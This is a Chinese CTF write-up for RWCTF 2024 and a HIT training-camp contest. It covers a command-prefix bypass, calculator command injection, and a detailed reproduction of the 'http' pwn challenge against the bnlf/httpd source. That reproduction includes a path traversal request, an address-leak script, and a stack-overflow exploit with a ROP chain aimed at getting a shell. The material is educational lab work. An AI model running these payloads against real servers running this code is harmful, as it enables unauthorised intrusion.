迟来的HIT2024和realworld2024体验赛WP
前言碎语
2024.2.14 中午
过年玩也玩了,休息也休息了,终于把之前积累的题解发出来了。一部分是在哈工大青训营做的,以及rw坐牢的题目。昨天开始把http的题目复现出来了,只能说又学到了一点,可以直接搜索字符串在github,然后就可以看源码,分析特别方便。而且经过cve复现,我发现完整的攻击步骤主要就是:构造泄漏然后进行ROP。泄漏的方法往往和ret2libc不一样,并不一定要那样泄漏,有时候会有更好的方法。
像http这次这个题目,不先泄漏是达不到ret2libc的效果的,因为需要覆盖一个可读变量。那么就可以通过分析源码,看看有哪些打印的部分可以利用。
最后祝大家新年快乐,迎财神,迎喜神!
鸽了很久的年终总结后面就写!
rwctf2024 体验赛
vision
逆向发现,会通过命令比较,如果通过比较会执行相应的内容。

但是有个漏洞,其中只比较其长度相应的,比如sh的话就直接比较sh,但是showKey也有sh就通过了,直接sh flag拿flag.
λ ~/ctf/match/2024/rw2024/vision/ ncat -v 47.96.229.249 39680
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Connected to 47.96.229.249:39680.
Welcome to the debug console! Use "help" to see supported commands.
sh flag
flag: 1: flag: rwctf{tH1s_1z_th3_Fl4q_f0R_v1s10N_3D025DF9-B8}: not found
哈工大青训营2024 结营赛
计算器
本地实验,多次尝试猜测服务器运行的是echo ""$input" | bc,则用双引号和分号分割命令。


火狐浏览器重新构造请求包,将flag用十进制打印出来(因为不能输出英文字母,当时卡在这里了)。
最后解码得到flag。

小技巧
神奇玩意
chatctf很厉害!
nl能够直接提升权限读取?不懂
gdb!
再也不用苦哈哈往回翻
现在gdb运行:
record
然后在执行到断点或者崩溃的地方,就可以用reverse-next或者reverse-c等倒退调试!!
跟踪fork
set follow-fork-mode child
set detach-on-fork off
父进程直接attach pid。
赛后复现rw pwn http
此部分已在合天网安实验室公众号发布,有更加完整的版本,敬请移步查看。
https://mp.weixin.qq.com/s/TfL688aE3rFZo5qylOyktw
搜索字符串,github找源码
找到了是这个:
https://github.com/bnlf/httpd/blob/943cb06a09eb553096956b2e394b8366124e0aac/src/httpd.c
具体构造
构造的代码如下,也就是方法 地址 加协议:
request parseRequest(char buffer[]) {
char *ptr = buffer;
char method[MAXLINE], uri[MAXLINE], vProtocol[MAXLINE];
request req;
sscanf(ptr, "%s %s %s", method, uri, vProtocol);
// Somente GET ou POST
if(strcasecmp(method, "GET") == 0)
req.method = "GET";
else if (strcasecmp(method, "POST") == 0)
req.method = "POST";
else {
req.method = "INVALID";
req.vProtocol = "INVALID";
req.uri[0] = '\0';
return req;
}
// Sera testado futuramente. Por enquanto aceita que é um uri valido
req.uri = uri;
if(strcasecmp(vProtocol, "HTTP/1.0") == 0)
req.vProtocol = "HTTP/1.0";
else if (strcasecmp(vProtocol, "HTTP/1.1") == 0)
req.vProtocol = "HTTP/1.1";
else
req.vProtocol = "HTTP/1.1"; // se nao especificado
return req;
}

GET路径穿越
其中get请求,经过简单尝试和逆向发现存在路径穿越。
else if (res.status == 200 ) // Ok
{
return sendFile(req, res,connfd);
}
阅读源码发现如上。
不过flag没有可读权限,只能通过readflag来执行。
from evilblade import *
context(os='linux', arch='amd64')
# context(os='linux', arch='amd64', log_level='debug')
#GET /index.html HTTP/1.1
setup('./pwn')
libset('./libc.so.6')
rsetup('127.0.0.1',33333)
# rsetup('121.40.246.203',30594)
# pause()
payload = 'GET ' + '/img/../../../etc/profile HTTP/1.0\x00'
# payload = b'POST /form-example.html/../img/../../../add HTTP/1.1\r\n'
pause()
sl(payload)
ia()
这是路径穿越读/etc/profile。
POST栈溢出
其实不是源码也分析的差不多了,就是不太理解这个&=的分割,还有会存在一个奇怪的堆溢出,堆溢出主要是因为malloc大小引起的,在计算
char *line = (char*) malloc(end-start);
中,end出现小于start的情况。我们可以输入多个\n来使得heap足够大,避免溢出的情况。
代码可以看到:
int sendPostMessage(request req, response res, int connfd, char *linePost){
char buffer[MAXLINE];
//Prepara cabecalho HTML
sprintf(buffer, "<html><head><title>Submitted Form</title></head>");
//Cria body
strcat(buffer, "<body><h1>Received variables</h1><br><table>");
strcat(buffer, "<tr><th>Variables</th><th>Values</th></tr>");
char * pch;
char temp[250];
pch = strtok (linePost,"&=");
while (pch != NULL)
{
sprintf(temp, "<tr><td>%s</td>", pch);
strcat(buffer, temp);
pch = strtok (NULL, "&=");
sprintf(temp, "<td>%s</td></tr>", pch);
strcat(buffer, temp);
pch = strtok (NULL, "&=");
}
//Fecha body e html
strcat(buffer, "</table></body></html>");
sendHeader(connfd, req, res, "OK", "text/html");
write(connfd, buffer, strlen(buffer));
return 0;
}
也就是会根据&或者=分割之后,进行连接到temp。
其中linepost如下:
void httpd(int connfd) {
char buffer[MAXLINE]; // Buffer dos dados de input
char fileBuffer[MAXLINE];
request req; // Pedido do cliente
response res; // Resposta do servidor
struct stat st;
int n;
int sizeContent = -1;
// Le o que está vindo no socket
n=read(connfd, buffer, MAXLINE);
int i = strlen(buffer);
char options[MAXLINE];
int statusRead = 0;
strcpy(options, buffer);
while(statusRead == 0)
{
if((options[i-3] == '\n' && options[i-1] == '\n') || options[i-1] != '\n')
{
statusRead = 1;
}
else
{
n=read(connfd, options, MAXLINE);
//strcat(buffer, options);
//printf("%s\n", buffer);
i = strlen(options);
if(options[0] == '\r' && options[1] == '\n' && n == 2)
statusRead = 1;
}
}
// Faz o parse da requisicao
req = parseRequest(buffer);
char *linePost;
//Encontra no buffer o tamanho do conteudo
if(strcmp(req.method, "POST") ==0)
{
linePost = getLastLineRead(buffer);
}
//……
char *getLastLineRead(char *buffer) {
int numLines = 0;
int start = 0;
int end = 0;
int bufSize = strlen(buffer);
int i = 0;
int j = 0;
for (i=0;i<bufSize;i++) {
if (buffer[i]=='\n') {
numLines++;
}
}
int *vetPositionLine = (int*) malloc(numLines);
for (i=0;i<bufSize;i++) {
if (buffer[i]=='\n') {
vetPositionLine[j] = i;//出现回车的地方
j++;
}
}
start = vetPositionLine[numLines-3];
end = vetPositionLine[numLines-1];
char *line = (char*) malloc(end-start);
strncpy(line,buffer+end,bufSize-end);
return line;
}
就是说当他会把\n处作为起始地址,然后把后面的内容复制到line,这样就可以泄漏地址了!
使用exp:
from evilblade import *
context(os='linux', arch='amd64')
setup('./pwn')
libset('./libc.so.6')
rsetup('127.0.0.1',33333)
payload = b'POST '+ b'A'*3982 + b'\n'
pause()
sl(payload)
ia()
- 调试方法:执行exp后,用
ps -ef | grep 'httpd'之后找到最新的进程用sudo gdb -p PID即可。
或者直接使用命令:sudo gdb -p $(pgrep -n -f './httpd 12345')

最后会从buf+你输入的数据长度,取一个数据写到heap中,下次取出来作参数。

主要对此处进行断点观察。

可以看到:

由此可以泄漏出libc甚至其他了。
使用脚本:
from evilblade import *
context(os='linux', arch='amd64')
setup('./pwn')
libset('./libc.so.6')
rsetup('127.0.0.1',33333)
payload = b'POST '+ b'A'*3982 + b'\n'
sl(payload)
ru("Values</th></tr><tr><td>")
stack = u32(rv(4))
dx(stack)
ld = u32(rv(4))-0xc0c
dx(ld)
libc = u32(rv(4))-2324400
dx(libc)
ia()
泄漏得到:
---------------
your stack is >>> 0xff9c9f0a
---------------
---------------
your ld is >>> 0xedf40000
---------------
---------------
your libc is >>> 0xedcca000
---------------
构造ROP

从这个部分可以发现,会将原本的内容根据&=分割,然后加上之类的字符串,使得字符串长度变大,会导致栈溢出。那么我们根据前面得到的基地址,和这个部分漏洞进行ROP构造,从而getshell。
char * pch;
char temp[250];
pch = strtok (linePost,"&=");
while (pch != NULL)
{
sprintf(temp, "<tr><td>%s</td>", pch);
strcat(buffer, temp);
pch = strtok (NULL, "&=");
sprintf(temp, "<td>%s</td></tr>", pch);
strcat(buffer, temp);
pch = strtok (NULL, "&=");
}
做以下构造,经过多次尝试终于得到了控制返回地址为xxxx:
from evilblade import *
context(os='linux', arch='amd64')
setup('./pwn')
libset('./libc.so.6')
rsetup('127.0.0.1',33333)
payload = b'POST '+ b'A='*1850
#test= cyclic(0x700).decode()
#modified_test = ''.join(['=' if (i) % 5 == 0 else test[i] for i in range(len(test))])
#d(modified_test)
payload = b'POST / A\n'+ b"A"*2400 + b"\n"
payload += b"=aaxxca=adaaaaa=eaaaa=aaag=aaha=aiaa=jaaa=aaal=aama=anaa=oaaa=aaaq=aara=asaa=taaa=aaav=aawa=axaa=yaaa=aabb=abca=bdaa=eaab=aabg=abha=biaa=jaab=aabl=abma=bnaa=oaab=aabq=abra=bsaa=taab=aabv=abwa=bxaa=yaab=aacb=acca=cdaa=eaac=aacg=acha=ciaa=jaac=aacl=acma=cnaa=oaac=aacq=acra=csaa=taac=aacv=acwa=cxaa=yaac=aadb=adca=ddaa=eaad=aadg=adha=diaa=jaad=aadl=adma=dnaa=oaad=aadq=adra=dsaa=taad=aadv=adwa=dxaa=yaad=aaeb=aeca=edaa=eaae=aaeg=aeha=eiaa=jaae=aael=aema=enaa=oaae=aaeq=aera=esaa=taae=aaev=aewa=exaa=yaae=aafb=afca=fdaa=eaaf=aafg=afha=fiaa=jaaf=aafl=afma=fnaa=oaaf=aafq=afra=fsaa=taaf=aafv=afwa=fxaa=yaaf=aagb=agca=gdaa=eaag=aagg=agha=giaa=jaag=aagl=agma=gnaa=oaag=aagq=agra=gsaa=taag=aagv=agwa=gxaa=yaag=aahb=ahca=hdaa=eaah=aahg=ahha=hiaa=jaah=aahl=ahma=hnaa=oaah=aahq=ahra=hsaa=taah=aahv=ahwa=hxaa=yaah=aaib=aica=idaa=eaai=aaig=aiha=iiaa=jaai=aail=aima=inaa=oaai=aaiq=aira=isaa=taai=aaiv=aiwa=ixaa=yaai=aajb=ajca=jdaa=eaaj=aajg=ajha=jiaa=jaaj=aajl=ajma=jnaa=oaaj=aajq=ajra=jsaa=taaj=aajv=ajwa=jxaa=yaaj=aakb=akca=kdaa=eaak=aakg=akha=kiaa=jaak=aakl=akma=knaa=oaak=aakq=akra=ksaa=taak=aakv=akwa=kxaa=yaak=aalb=alca=ldaa=eaal=aalg=pppp"
payload += b"=" + p32(0xeb029050)*10+ b"xxxx" + b"="
d(payload)
dpx('len',len(payload))
pause()
sd(payload)
其中xxxx为任意地址,可以返回!
由于 sprintf的原因,不能输入\x00和\n之类的作为rop,我这里采取加减法的方式进行绕过,先输入不包含0和0a的字符,后续根据加减恢复到我们需要的字符。
搜索有:
pwndbg> search -4 0x11111111
Searching for value: b'\x11\x11\x11\x11'
libc.so.6 0xf0ca28f4 0x11111111
libc.so.6 0xf0ca2a08 0x11111111
libc.so.6 0xf0ca2a0c 0x11111111
计算得到:
λ ~/ python
Python 3.11.6 (main, Nov 14 2023, 09:36:21) [GCC 13.2.1 20230801] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0xf0ca28f4 -0xf0af1000)
'0x1b18f4'#这是libc偏移
>>> hex(0x100000000-0x11111111)
'0xeeeeeeef'
>>>
那么我们用以上作为差值计算,其中0x11111111+0xeeeeeeef相加等于0。
构造的ROP如下:
push_esi = p32(libc+0x00061c0d) # push esi ; ret
nop_ret = p32(libc+0x0002fce8) # nop ; ret
read = p32(symoff("read",libc))
pop_ebx = p32(0x0002c01f+libc) # pop ebx ; ret
add_ebx = p32(0x001959c2 +libc)# add ebx, eax ; add eax, 2 ; ret)
pop_eax = p32(libc+0x0002ed92)#: pop eax ; ret)
add_ecx = p32(libc+0x000b4fd3) # : add ecx, dword ptr [ebx + 0x5f082444] ; ret)
# dup2($ebx,$ecx)
rop = pop_esi + dup22
rop += pop_ebx + p32(libc+0x1b18f4-0x5f082444)
rop += pop_ecx_eax + p32(0xeeeeeeef)*2
rop += add_ecx #$ecx = 0
rop += pop_ebx + p32(0xeeeeeeef) + pop_eax + p32(0x11111111+0x4)
rop += add_ebx #$ebx = 4
rop += push_esi
rop += pop_esi + dup22
rop += pop_ebx + p32(libc+0x1b18f4-0x5f082444)
rop += pop_ecx_eax + p32(0xeeeeeeef+0x1)*2
rop += add_ecx #$ecx=1
rop += pop_ebx + p32(0xeeeeeeef) + pop_eax + p32(0x11111111+0x4)
rop += add_ebx #$ebx = 4
rop += push_esi
rop += p32(symoff("system",libc)) + p32(0xdeadbef) + p32(libc+0x001bd0d5)
if b"=" in rop or b"\x00" in rop:
print("stop!")
pause()
payload = b'POST '+ b"A"*2400 + b"\n"
payload += b"=aaxxca=adaaaaa=eaaaa=aaag=aaha=aiaa=jaaa=aaal=aama=anaa=oaaa=aaaq=aara=asaa=taaa=aaav=aawa=axaa=yaaa=aabb=abca=bdaa=eaab=aabg=abha=biaa=jaab=aabl=abma=bnaa=oaab=aabq=abra=bsaa=taab=aabv=abwa=bxaa=yaab=aacb=acca=cdaa=eaac=aacg=acha=ciaa=jaac=aacl=acma=cnaa=oaac=aacq=acra=csaa=taac=aacv=acwa=cxaa=yaac=aadb=adca=ddaa=eaad=aadg=adha=diaa=jaad=aadl=adma=dnaa=oaad=aadq=adra=dsaa=taad=aadv=adwa=dxaa=yaad=aaeb=aeca=edaa=eaae=aaeg=aeha=eiaa=jaae=aael=aema=enaa=oaae=aaeq=aera=esaa=taae=aaev=aewa=exaa=yaae=aafb=afca=fdaa=eaaf=aafg=afha=fiaa=jaaf=aafl=afma=fnaa=oaaf=aafq=afra=fsaa=taaf=aafv=afwa=fxaa=yaaf=aagb=agca=gdaa=eaag=aagg=agha=giaa=jaag=aagl=agma=gnaa=oaag=aagq=agra=gsaa=taag=aagv=agwa=gxaa=yaag=aahb=ahca=hdaa=eaah=aahg=ahha=hiaa=jaah=aahl=ahma=hnaa=oaah=aahq=ahra=hsaa=taah=aahv=ahwa=hxaa=yaah=aaib=aica=idaa=eaai=aaig=aiha=iiaa=jaai=aail=aima=inaa=oaai=aaiq=aira=isaa=taai=aaiv=aiwa=ixaa=yaai=aajb=ajca=jdaa=eaaj=aajg=ajha=jiaa=jaaj=aajl=ajma=jnaa=oaaj=aajq=ajra=jsaa=taaj=aajv=ajwa=jxaa=yaaj=aakb=akca=kdaa=eaak=aakg=akha=kiaa=jaak=aakl=akma=knaa=oaak=aakq=akra=ksaa=taak=aakv=akwa=kxaa=yaak=aalb=alca=ldaa=eaal=aalg=pppp"
payload += b"=" + (nop_ret)*10
payload += rop
payload += b"="
